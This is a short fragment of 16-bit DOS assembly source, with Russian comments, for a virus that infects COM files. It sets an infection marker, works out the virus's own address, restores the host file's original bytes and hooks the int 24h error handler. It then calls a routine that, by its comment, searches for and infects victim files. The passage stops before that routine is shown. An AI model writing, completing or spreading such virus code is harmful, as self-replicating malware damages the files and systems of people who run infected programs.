 text segment 'code'
assume cs:text,ds:text
org 100h main
main proc
jmp VirStart ;Переход на вирус
db 'A' ;Маркер заражённости
mov ax,4C00h ;Штатное завершение
int 21h
VirStart:
call $+3 ;Определение адреса
FindIP: pop bp ;начала вируса
sub bp,offset FindIP
mov di,100h ;Восстановление
lea si,[bp+OldBytes] ;оригинального начала
movsw ;заражённого файла
movsw
mov ax,2524h ;Переопределение int 24h
lea dx,[bp+New_24h]
int 21h
call FindVictimFiles ;Подпрограмма поиска и заражения
;жертв
mov ah,1Ah ;Восстановление int 24h
mov dx,80h
int 21h